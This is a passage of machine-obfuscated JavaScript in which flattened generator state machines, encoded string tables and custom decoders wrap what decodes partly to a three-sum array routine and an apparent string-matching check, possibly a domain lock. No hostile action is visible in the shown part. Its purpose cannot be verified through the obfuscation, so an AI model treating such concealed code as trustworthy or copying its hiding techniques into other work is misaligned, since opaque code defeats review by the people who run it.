fJQVJvM.EykWlJ.ChU0laN+0x37:[fJQVJvM.EykWlJ.ChU0laN,fJQVJvM.EykWlJ.cCIzwL]=[-0xd8,-0xc3];return CM5L6A.hhZB6wO=!0x0,BGFMr_(CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0x9d]]);case fJQVJvM.EykWlJ.ChU0laN+0x9e:case 0xa2:for(CM5L6A.DAlIy7g[-BhoZHxQ[0x184]]=BhoZHxQ[caJq7vR+-0x2c];CM5L6A.DAlIy7g[-BhoZHxQ[tv2Bjh+0x1d6]]<CM5L6A.DAlIy7g[-BhoZHxQ[0x53]];CM5L6A.DAlIy7g[-BhoZHxQ[tv2Bjh+0x1d6]]++){CM5L6A.DAlIy7g[BhoZHxQ[0x4f]]=CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0x94]].indexOf(CM5L6A.DAlIy7g[BhoZHxQ[0x40]][CM5L6A.DAlIy7g[-BhoZHxQ[0x184]]]);if(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x21]]===-BhoZHxQ[0x4])continue;if(CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]<BhoZHxQ[0x2]){CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x21]]}else{jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]+=CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0xa1]]*BhoZHxQ[0x1e],CM5L6A.DAlIy7g[BhoZHxQ[0xb2]]|=CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]<<CM5L6A.DAlIy7g[BhoZHxQ[0xa]],CM5L6A.DAlIy7g[BhoZHxQ[0xa]]+=(CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+-0x13]:BhoZHxQ[0x1c]);do{jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0x87]].push(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x84]]&BhoZHxQ[0x1a]),CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0xe9]]>>=BhoZHxQ[dFgIaJs+0x43],CM5L6A.DAlIy7g[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+-0x24]]>BhoZHxQ[0x17]);CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=-BhoZHxQ[0x4]}}if(CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0x1e1]]>-BhoZHxQ[caJq7vR+-0x2a]){jlZwLnK(fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,tv2Bjh+=0x9,dFgIaJs+=0x195,HX1qEio+=-0x210);break}else{jlZwLnK(fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x34,tv2Bjh+=0x42,dFgIaJs+=0x195,HX1qEio+=-0x210);break}case tv2Bjh-0xff:case 0x34:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[0xa]]=BhoZHxQ[0x2],CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=-BhoZHxQ[caJq7vR+-0x30],fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x6,tv2Bjh+=-0x123,dFgIaJs+=0xff,HX1qEio+=0x11e);break;case 0x88:case-0xb6:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+-0x93]]=BhoZHxQ[0x2],CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=-BhoZHxQ[dFgIaJs+0xa8],fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x6f,dFgIaJs+=0x6d,HX1qEio+=0x40);break;case fJQVJvM.EykWlJ.cCIzwL+0x12b:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+-0xa8]]=[],CM5L6A.DAlIy7g[BhoZHxQ[0xb2]]=BhoZHxQ[0x2],fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=0x155,tv2Bjh+=-0x12f);break;case fJQVJvM.EykWlJ.ChU0laN+-0x107:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0xe4]]=\"\"+(CM5L6A.DAlIy7g[BhoZHxQ[0x2]]||\"\"),CM5L6A.DAlIy7g[-BhoZHxQ[dFgIaJs+0xf7]]=CM5L6A.DAlIy7g[BhoZHxQ[0x40]].length,fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,HX1qEio+=0x141);break;case HX1qEio-0xcf:jlZwLnK([fJQVJvM.EykWlJ.ChU0laN,fJQVJvM.EykWlJ.cCIzwL]=[0x28,-0xc9],CM5L6A.DAlIy7g[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+-0x78],CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0x4f]]=\"\\u0037\\u003a\\u005f\\u0031\\u0060\\u003d\\u0030\\u0035\\u0028\\u0040\\u0068\\u0024\\u006c\\u0067\\u002b\\u0045\\u0044\\u0055\\u0063\\u006e\\u0025\\u0075\\u0065\\u004c\\u005e\\u0051\\u0076\\u0056\\u002a\\u0046\\u0070\\u0032\\u0062\\u0069\\u0052\\u0050\\u007a\\u002e\\u0058\\u0054\\u0053\\u006f\\u0043\\u0061\\u007d\\u0073\\u0059\\u0026\\u0042\\u0041\\u0049\\u003b\\u007c\\u0048\\u007e\\u0039\\u0047\\u0077\\u006a\\u006b\\u003f\\u0066\\u0071\\u0034\\u007b\\u0022\\u0021\\u0036\\u0023\\u004a\\u004e\\u004d\\u0038\\u003e\\u003c\\u0078\\u005b\\u005d\\u0029\\u005a\\u002c\\u002f\\u0033\\u006d\\u0057\\u0074\\u004b\\u004f\\u0079\\u0064\\u0072\",fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=0x86,tv2Bjh+=0x61,dFgIaJs+=-0x97,HX1qEio+=-0x141);break;case-0x5f:case 0x6:case fJQVJvM.EykWlJ.cCIzwL+0x11d:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+-0x129]].push((CM5L6A.DAlIy7g[BhoZHxQ[0xb2]]|CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x17c]]<<CM5L6A.DAlIy7g[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x34,tv2Bjh+=0x39);break;case fJQVJvM.EykWlJ.ChU0laN+0xb3:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[0x0]]=BhoZHxQ[0x4],CM5L6A.DAlIy7g[BhoZHxQ[0x42]]=\"\\x37\\x3a\\x5f\\x31\\x60\\x3d\\x30\\x35\\x28\\x40\\x68\\x24\\x6c\\x67\\x2b\\x45\\x44\\x55\\x63\\x6e\\x25\\x75\\x65\\x4c\\x5e\\x51\\x76\\x56\\x2a\\x46\\x70\\x32\\x62\\x69\\x52\\x50\\x7a\\x2e\\x58\\x54\\x53\\x6f\\x43\\x61\\x7d\\x73\\x59\\x26\\x42\\x41\\x49\\x3b\\x7c\\x48\\x7e\\x39\\x47\\x77\\x6a\\x6b\\x3f\\x66\\x71\\x34\\x7b\\x22\\x21\\x36\\x23\\x4a\\x4e\\x4d\\x38\\x3e\\x3c\\x78\\x5b\\x5d\\x29\\x5a\\x2c\\x2f\\x33\\x6d\\x57\\x74\\x4b\\x4f\\x79\\x64\\x72\",fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0xec,tv2Bjh+=0x31,dFgIaJs+=-0xae,HX1qEio+=-0x51);break;case dFgIaJs-0x105:return CM5L6A.hhZB6wO=!0x0,BGFMr_(CM5L6A.DAlIy7g[BhoZHxQ[0x35]])}},CM5L6A.hhZB6wO=void 0x0,tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0x2a,caJq7vR+=-0x174);break;default:jlZwLnK(aJymklk(_9p9Mv8),HX1qEio[BhoZHxQ[0x42]]=(0x1,QBW2Elp)(BhoZHxQ[0x1ab])+(0x1,QBW2Elp)(BhoZHxQ[0x1ac])+(0x1,QBW2Elp)(BhoZHxQ[0x1ad])+(0x1,QBW2Elp)(BhoZHxQ[0x1ae])+(0x1,QBW2Elp)(BhoZHxQ[0x1af])+(0x1,QBW2Elp)(BhoZHxQ[0x1b0])+\"\\u006f\\u006d\",tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=-0x1db,caJq7vR+=0xbd);break;case-0x96:case 0xf5:case tv2Bjh.TdBRcM.w3Ajws+-0xef:tv2Bjh.CM5L6A.pAdqvJ=(0x1,F6DsZK)(-(qHu5lE+0x1aa),0x7c,-0xd,qHu5lE+0x14d).next().value;if(hhZB6wO){jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0xa5,caJq7vR+=-0x52);break}else{jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0x44,caJq7vR+=0x6);break}case tv2Bjh.TdBRcM.bfL2W_m+0x139:jlZwLnK([tv2Bjh.TdBRcM.GHGMhbP,tv2Bjh.TdBRcM.w3Ajws,tv2Bjh.TdBRcM.bfL2W_m]=[0x71,0xb,0x46],aJymklk(_9p9Mv8),HX1qEio[BhoZHxQ[0x42]]=(0x1,QBW2Elp)(BhoZHxQ[0x1ab])+(0x1,QBW2Elp)(BhoZHxQ[0x1ac])+(0x1,QBW2Elp)(BhoZHxQ[0x1ad])+(0x1,QBW2Elp)(BhoZHxQ[0x1ae])+(0x1,QBW2Elp)(BhoZHxQ[0x1af])+(0x1,QBW2Elp)(BhoZHxQ[0x1b0])+\"\\x6f\\x6d\",tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=-0x180,caJq7vR+=0xbd);break;case tv2Bjh.TdBRcM.w3Ajws+0x12:return BOlJVD[KGzhxf[BhoZHxQ[0x2]]]=(0x1,tv2Bjh.TdBRcM._9p9Mv8)(H0i_A_P[KGzhxf[BhoZHxQ[0x2]]]);case tv2Bjh.TdBRcM.bfL2W_m+0x76:jlZwLnK(HX1qEio[BhoZHxQ[0x1b1]]=(0x1,QBW2Elp)(BhoZHxQ[0x1b2])+(0x1,QBW2Elp)(BhoZHxQ[0x1b3])+(0x1,QBW2Elp)(BhoZHxQ[0x1b4])+(0x1,QBW2Elp)(BhoZHxQ[0x1b5])+(0x1,QBW2Elp)(BhoZHxQ[0x1b6])+\"\\x3f\",HX1qEio[BhoZHxQ[0x27]]=(0x1,QBW2Elp)(BhoZHxQ[0x1b7])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x31c])+(0x1,QBW2Elp)(BhoZHxQ[0x1b9])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x31e])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x31f])+(0x1,QBW2Elp)(BhoZHxQ[0x1bc])+(0x1,QBW2Elp)(BhoZHxQ[0x1bd])+\"\\u0029\");return fJQVJvM=!0x0,HX1qEio[BhoZHxQ[0x42]].match(HX1qEio[BhoZHxQ[0x1b1]]+HX1qEio[BhoZHxQ[0x27]]);case-0x65:case 0xb2:case-0xb:jlZwLnK([...qvqm4_.KGzhxf]=dFgIaJs,qvqm4_.KGzhxf[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qvqm4_.KGzhxf[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.qvqm4_,qHu5lE+=-0x11a,caJq7vR+=0x1f8);break}else{jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.qvqm4_,qHu5lE+=-0x59,caJq7vR+=0xdf);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0xb2,0x53).next().value);if(fJQVJvM){return qHu5lE}}jlZwLnK([[HX1qEio[BhoZHxQ[0x42]]],HX1qEio[-BhoZHxQ[0x17b]]]=xQIaiW,HX1qEio[BhoZHxQ[0x42]][qHu5lE(BhoZHxQ[0x1be])]=HX1qEio[BhoZHxQ[0x42]][qHu5lE(BhoZHxQ[0x1be])][qHu5lE(BhoZHxQ[0x1bf])](new(comAPmF(qHu5lE(BhoZHxQ[0x1c0])+BhoZHxQ[0x6f]))(BhoZHxQ[0x1cd],BhoZHxQ[0xca]),\"\")[qHu5lE(BhoZHxQ[0x1c1])+qHu5lE(BhoZHxQ[0x1c2])](BhoZHxQ[0x2],BhoZHxQ[0xe]))},[tv2Bjh(BhoZHxQ[0x1c3])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(fJQVJvM,qHu5lE,caJq7vR={Dv38TO4:{}},tv2Bjh){while(fJQVJvM+qHu5lE!==0xe)with(caJq7vR.yLRkyHI||caJq7vR)switch(fJQVJvM+qHu5lE){case-0x23:case-0xad:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0x32,qHu5lE+=0xff);break;case qHu5lE!=-0x2e&&qHu5lE- -0x127:jlZwLnK([...qbsbXhV.b3WrXe]=tv2Bjh,qbsbXhV.T7FOAD=function*fJQVJvM(qHu5lE,caJq7vR,tv2Bjh,HX1qEio={dVCnL8M:{}}){while(qHu5lE+caJq7vR+tv2Bjh!==-0x11)with(HX1qEio.B2JZqM||HX1qEio)switch(qHu5lE+caJq7vR+tv2Bjh){case HX1qEio.dVCnL8M.M6V1l2U+-0x7d:case 0xa:case 0x80:jlZwLnK(HX1qEio.B2JZqM=HX1qEio.VpVtRf,qHu5lE+=0xd3,caJq7vR+=0x27,tv2Bjh+=-0xd8);break;case-0xb5:case-0x17:case 0x1b:jlZwLnK([HX1qEio.dVCnL8M.mDvucs,HX1qEio.dVCnL8M.M6V1l2U]=[0x78,0x4a],qbsbXhV.b3WrXe[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+0x41])){jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=-0x37,caJq7vR+=-0x36,tv2Bjh+=0x1a8);break}else{jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=-0x157,caJq7vR+=-0x64,tv2Bjh+=0x1a8);break}case qHu5lE- -0x4c:case 0x77:case 0x96:return qbsbXhV.CdKW7tw=!0x0,BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[qHu5lE+-0x38]]]=(0x1,X3xBvJ2.OTLjg9)(H0i_A_P[qbsbXhV.b3WrXe[BhoZHxQ[caJq7vR+0x77]]]);case 0x0:default:case caJq7vR-0x25:return qbsbXhV.CdKW7tw=!0x0,BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[caJq7vR+0xa5]]];case tv2Bjh!=0xd9&&tv2Bjh-0x10c:jlZwLnK([HX1qEio.dVCnL8M.mDvucs,HX1qEio.dVCnL8M.M6V1l2U]=[-0x38,-0xe],qbsbXhV.b3WrXe[BhoZHxQ[qHu5lE+0x42]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[caJq7vR+0xcc]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=0x7c,caJq7vR+=0x55,tv2Bjh+=0x5a);break}else{jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=-0xa4,caJq7vR+=0x27,tv2Bjh+=0x5a);break}case qHu5lE- -0xc4:case 0x72:case-0xcb:jlZwLnK(HX1qEio.B2JZqM=HX1qEio.PSaHAY,qHu5lE+=0x79,caJq7vR+=-0x100,tv2Bjh+=-0x66);break}},qbsbXhV.CdKW7tw=void 0x0,qbsbXhV.ujBPsPG=(0x1,qbsbXhV.T7FOAD)(0x71,-0x3f,-0xe7).next().value);if(qbsbXhV.CdKW7tw){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.qbsbXhV,fJQVJvM+=-0x13a,qHu5lE+=0x103);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.qbsbXhV,fJQVJvM+=-0x13a,qHu5lE+=0x23b);break}case caJq7vR.Dv38TO4.mhnyou+-0x190:case 0x10:case-0xc4:jlZwLnK(thSZ8n[BhoZHxQ[0x35]]=[],thSZ8n[BhoZHxQ[fJQVJvM+0x177]]=BhoZHxQ[fJQVJvM+0x135],thSZ8n[BhoZHxQ[fJQVJvM+0x14c]]=BhoZHxQ[0x2],thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[fJQVJvM+0x137]);for(thSZ8n[BhoZHxQ[fJQVJvM+0x13f]]=BhoZHxQ[0x2];thSZ8n[BhoZHxQ[fJQVJvM+0x13f]]<thSZ8n[BhoZHxQ[0xb]];thSZ8n[BhoZHxQ[fJQVJvM+0x13f]]++){thSZ8n[-BhoZHxQ[0x1c4]]=thSZ8n[BhoZHxQ[0x42]].indexOf(thSZ8n[-BhoZHxQ[0xb0]][thSZ8n[BhoZHxQ[0xc]]]);if(thSZ8n[-BhoZHxQ[fJQVJvM+0x2f7]]===-BhoZHxQ[0x4])continue;if(thSZ8n[BhoZHxQ[0xab]]<BhoZHxQ[0x2]){thSZ8n[BhoZHxQ[fJQVJvM+0x1de]]=thSZ8n[-BhoZHxQ[0x1c4]]}else{jlZwLnK(thSZ8n[BhoZHxQ[0xab]]+=thSZ8n[-BhoZHxQ[0x1c4]]*BhoZHxQ[0x1e],thSZ8n[BhoZHxQ[0x44]]|=thSZ8n[BhoZHxQ[0xab]]<<thSZ8n[BhoZHxQ[0x19]],thSZ8n[BhoZHxQ[fJQVJvM+0x14c]]+=(thSZ8n[BhoZHxQ[0xab]]&BhoZHxQ[fJQVJvM+0x167])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[fJQVJvM+0x14f]);do{jlZwLnK(thSZ8n[BhoZHxQ[fJQVJvM+0x168]].push(thSZ8n[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),thSZ8n[BhoZHxQ[0x44]]>>=BhoZHxQ[fJQVJvM+0x13f],thSZ8n[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(thSZ8n[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[fJQVJvM+0x137]}}if(thSZ8n[BhoZHxQ[fJQVJvM+0x1de]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,qHu5lE+=-0x3a);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=0xb9,qHu5lE+=0xb0);break}case caJq7vR.Dv38TO4.mhnyou+-0x114:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.QLORNu,fJQVJvM+=-0x40,qHu5lE+=0x1c);break;case-0xa5:case caJq7vR.Dv38TO4.mhnyou+-0x90:case 0x83:jlZwLnK([UavFg7X.FuyNoLs]=tv2Bjh,UavFg7X.R51p34=\"\\x41\\x74\\x33\\x78\\x7d\\x21\\x5f\\x50\\x3a\\x5e\\x75\\x32\\x7a\\x7e\\x39\\x2e\\x55\\x42\\x6b\\x31\\x66\\x48\\x23\\x68\\x53\\x4a\\x5a\\x49\\x79\\x57\\x7c\\x76\\x70\\x59\\x63\\x7b\\x43\\x56\\x3e\\x58\\x3b\\x54\\x2a\\x4d\\x22\\x64\\x2b\\x29\\x34\\x73\\x72\\x35\\x38\\x5b\\x28\\x4e\\x26\\x40\\x52\\x6d\\x45\\x4f\\x6a\\x44\\x6e\\x47\\x46\\x51\\x25\\x60\\x4b\\x3f\\x61\\x6f\\x77\\x3d\\x24\\x30\\x62\\x71\\x65\\x36\\x37\\x67\\x2f\\x2c\\x4c\\x6c\\x3c\\x69\\x5d\",UavFg7X.yYTmha=\"\"+(UavFg7X.FuyNoLs||\"\"),caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=0x7,qHu5lE+=-0x9e);break;case 0xaf:jlZwLnK([...X3xBvJ2.jtnN50]=tv2Bjh,X3xBvJ2.CSi9aiw=function(...fJQVJvM){return GNcUkW(0x127,-0x1e6,{X3xBvJ2:caJq7vR.X3xBvJ2,FC_fey:caJq7vR.FC_fey,AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,qbsbXhV:{}},fJQVJvM).next().value},X3xBvJ2.OTLjg9=function(...fJQVJvM){return GNcUkW(0xa4,-0x3c,{X3xBvJ2:caJq7vR.X3xBvJ2,FC_fey:caJq7vR.FC_fey,AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,UavFg7X:{}},fJQVJvM).next().value},X3xBvJ2.jtnN50[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(X3xBvJ2.CSi9aiw),X3xBvJ2.jtnN50[-BhoZHxQ[0xae]]=aJymklk(function(...fJQVJvM){var qHu5lE,caJq7vR;function*tv2Bjh(caJq7vR,tv2Bjh,HX1qEio={Llm4wv:{}}){while(caJq7vR+tv2Bjh!==0x2b)with(HX1qEio.EnEiP_||HX1qEio)switch(caJq7vR+tv2Bjh){case tv2Bjh!=0xe&&tv2Bjh- -0x27:jlZwLnK(HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=0x94,tv2Bjh+=0x24);break;case tv2Bjh- -0x7:jlZwLnK([HX1qEio.Llm4wv.GuW0dXq,HX1qEio.Llm4wv.GLdDee]=[0xc,0x43],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fJQVJvM[BhoZHxQ[caJq7vR+0x3b]]=fJQVJvM[BhoZHxQ[caJq7vR+-0x5]].length,fJQVJvM[BhoZHxQ[caJq7vR+-0x6]]=[],HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=0xb4,tv2Bjh+=-0xa7);break;case HX1qEio.Llm4wv.GLdDee+0x6c:case-0x4c:case 0xf7:jlZwLnK(HX1qEio.EnEiP_=HX1qEio.mXxHQ4,caJq7vR+=-0x65,tv2Bjh+=-0x1f);break;case HX1qEio.Llm4wv.GLdDee+0x3b:case 0xe4:jlZwLnK(fJQVJvM[BhoZHxQ[caJq7vR+-0xb0]]=BhoZHxQ[caJq7vR+-0xb9],fJQVJvM[-BhoZHxQ[caJq7vR+-0x9c]]=BhoZHxQ[0x2],HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=-0xef);break;default:jlZwLnK([HX1qEio.Llm4wv.GuW0dXq,HX1qEio.Llm4wv.GLdDee]=[0x7a,-0xa3],HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=0x94,tv2Bjh+=-0x4b);break;case-0xce:case tv2Bjh-0x34:case 0x85:fJQVJvM[BhoZHxQ[0x2]].sort((caJq7vR,tv2Bjh)=>caJq7vR-tv2Bjh);for(fJQVJvM[BhoZHxQ[0xbf]]=BhoZHxQ[caJq7vR+0x36];fJQVJvM[BhoZHxQ[caJq7vR+0xf3]]<fJQVJvM[BhoZHxQ[caJq7vR+0x76]];fJQVJvM[BhoZHxQ[0xbf]]++){if(fJQVJvM[BhoZHxQ[0xbf]]>BhoZHxQ[0x2]&&fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xbf]]]===fJQVJvM[BhoZHxQ[caJq7vR+0x36]][fJQVJvM[BhoZHxQ[0xbf]]-BhoZHxQ[0x4]])continue;jlZwLnK(fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]=fJQVJvM[BhoZHxQ[caJq7vR+0xf3]]+BhoZHxQ[caJq7vR+0x38],fJQVJvM[-BhoZHxQ[0x1f]]=fJQVJvM[BhoZHxQ[0x42]]-BhoZHxQ[0x4]);while(fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]<fJQVJvM[-BhoZHxQ[caJq7vR+0x53]])if(fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[caJq7vR+0xf3]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xb]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]<BhoZHxQ[0x2]){fJQVJvM[BhoZHxQ[0xb]]++}else if(fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xbf]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]>BhoZHxQ[0x2]){fJQVJvM[-BhoZHxQ[caJq7vR+0x53]]--}else{fJQVJvM[BhoZHxQ[0x1]].push([fJQVJvM[BhoZHxQ[caJq7vR+0x36]][fJQVJvM[BhoZHxQ[0xbf]]],fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xb]]],fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]]);while(fJQVJvM[BhoZHxQ[0xb]]<fJQVJvM[-BhoZHxQ[caJq7vR+0x53]]&&fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xb]]]===fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]+BhoZHxQ[0x4]])fJQVJvM[BhoZHxQ[0xb]]++;while(fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]<fJQVJvM[-BhoZHxQ[0x1f]]&&fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]===fJQVJvM[BhoZHxQ[caJq7vR+0x36]][fJQVJvM[-BhoZHxQ[0x1f]]-BhoZHxQ[caJq7vR+0x38]])fJQVJvM[-BhoZHxQ[0x1f]]--;jlZwLnK(fJQVJvM[BhoZHxQ[0xb]]++,fJQVJvM[-BhoZHxQ[0x1f]]--)}}return qHu5lE=!0x0,fJQVJvM[BhoZHxQ[0x1]]}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=tv2Bjh(0x7,0x6a).next().value);if(qHu5lE){return caJq7vR}}),comAPmF((0x1,X3xBvJ2.CSi9aiw)(BhoZHxQ[0x1d3])+BhoZHxQ[0x19]).log(X3xBvJ2.jtnN50[-BhoZHxQ[0xae]]),caJq7vR.yLRkyHI=caJq7vR.X3xBvJ2,fJQVJvM+=-0x1e2,qHu5lE+=0x91);break;case caJq7vR.Dv38TO4.mhnyou+-0x109:case 0xbc:jlZwLnK(thSZ8n[-BhoZHxQ[0xb0]]=\"\"+(thSZ8n[BhoZHxQ[fJQVJvM+0x6f]]||\"\"),thSZ8n[BhoZHxQ[fJQVJvM+0x78]]=thSZ8n[-BhoZHxQ[fJQVJvM+0x11d]].length,caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0xc6,qHu5lE+=0x3f);break;case 0xf1:case-0xc:return BOlJVD[cFVo3g6[BhoZHxQ[0x2]]]=(0x1,caJq7vR.Dv38TO4.olhff56)(H0i_A_P[cFVo3g6[BhoZHxQ[0x2]]]);case caJq7vR.Dv38TO4.mhnyou+-0x14:case 0xa6:jlZwLnK((0x1,mm12NtI)(),caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=-0x9a,qHu5lE+=-0x62);break;case caJq7vR.Dv38TO4.mhnyou+-0x1a:jlZwLnK([...Byjv0y.wYJ4nwh]=tv2Bjh,Byjv0y.mrFnIz=function*fJQVJvM(qHu5lE,caJq7vR,tv2Bjh,HX1qEio,GNcUkW={ipgTRM:{}}){while(qHu5lE+caJq7vR+tv2Bjh+HX1qEio!==-0x6a)with(GNcUkW.XtGMh37||GNcUkW)switch(qHu5lE+caJq7vR+tv2Bjh+HX1qEio){case-0x9e:case GNcUkW.ipgTRM.Cx3VbGw+-0x15e:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.QuIwnG,qHu5lE+=-0xd8,caJq7vR+=0x1a7,HX1qEio+=-0x45);break;case 0x84:default:case 0xa8:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ljeg8k,qHu5lE+=0xaf,caJq7vR+=-0x9b,tv2Bjh+=-0x5f,HX1qEio+=0x193);break;case qHu5lE- -0xfd:case-0x5:jlZwLnK([GNcUkW.ipgTRM.iCbact,GNcUkW.ipgTRM.Cx3VbGw,GNcUkW.ipgTRM.mRrHuf]=[0xdd,0x4b,-0x20],GNcUkW.XtGMh37=GNcUkW.rxbeEgn,qHu5lE+=0x184,caJq7vR+=-0x9b,tv2Bjh+=-0xb2,HX1qEio+=0x63);break;case GNcUkW.ipgTRM.mRrHuf+-0x32:return Byjv0y.XhiJxf=!0x0,BOlJVD[Byjv0y.wYJ4nwh[BhoZHxQ[0x2]]];case 0x61:case-0x1:case GNcUkW.ipgTRM.iCbact+-0x17:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ipgTRM,qHu5lE+=-0x5b,caJq7vR+=0xaf);break;case-0xab:case qHu5lE- -0x44:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.Utyw4YK,qHu5lE+=0xde,caJq7vR+=-0xe1,tv2Bjh+=0x4d,HX1qEio+=0x63);break;case 0x6e:case 0x7f:return Byjv0y.XhiJxf=!0x0,BOlJVD[Byjv0y.wYJ4nwh[BhoZHxQ[qHu5lE+-0xbc]]]=(0x1,AczCTC.EZ2zYRb)(H0i_A_P[Byjv0y.wYJ4nwh[BhoZHxQ[0x2]]]);case 